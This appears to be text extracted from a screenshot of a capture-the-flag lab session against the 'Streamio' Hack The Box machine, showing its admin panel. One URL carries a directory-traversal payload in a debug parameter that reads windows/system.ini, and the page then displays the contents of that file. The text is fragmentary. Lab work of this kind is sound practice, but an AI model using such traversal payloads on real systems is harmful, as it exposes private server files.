 403 - Forbidden: Ac
Admin panel
https://streamio.htb/a
Streamio
Streamio
https://streamio.htb/admin/?debug=../../../../../../../../../../../windows/system.ini
ls Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin panel
User management Staff management Movie management Leave a message for admin
this option is for developers only; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA80WOA.FON CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll timer=timer.drv
[mci]